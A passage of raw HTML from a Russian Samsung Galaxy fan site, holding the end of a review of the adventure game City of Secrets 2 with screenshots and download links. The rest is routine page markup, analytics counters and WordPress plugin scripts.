data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15586" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11.jpeg"><img class="aligncenter size-medium wp-image-15590" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15590" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_11.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a></p><p>Так в обычном разговоре может промелькнуть важная зацепка, которая поможет распутать загадку или найти решение к сложной <strong>головоломке</strong>. Кстати, в игре присутствуют и мини-игры, которые, весьма, сложно пройти без подсказок или намеков. И тут мы опять возвращаемся к тому, что без знания английского (хотя бы на базовом уровне со словарем) пройти игру практически не реально.</p><p>&nbsp;</p><p>Подводя итоги, хочется сказать, что игра достойна всяческих похвал, но особо лесные комплименты смогут высказать любители жанра, ведь для них это едва ли не первая игра такого высокого уровня. Попробуйте хотя бы начать прохождение игры, и вы сразу погрузитесь в отличный сюжет и возможно даже подтянете английский в попытках разобраться во всех хитросплетениях сюжета.</p><p>&nbsp;</p><p><a href="https://play.google.com/store/apps/details?id=pl.aidemmedia.cos2">Play Google</a> | <a href="http://yadi.sk/d/AojWyP555eCd4">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/goooodboy/" rel="nofollow">GoooodBoy</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="15578" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133480 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128745 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98434 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"15578","nonce":"ae9322219f","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=0c7e83ea4d&redirect_to=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/"},"post":{"id":15578,"permalink":"https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/city-of-secrets-2-kvest-dlya-tseniteley-zhanra\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fcity-of-secrets-2-kvest-dlya-tseniteley-zhanra%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"ec3a5011ac","post_id":"15578"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' 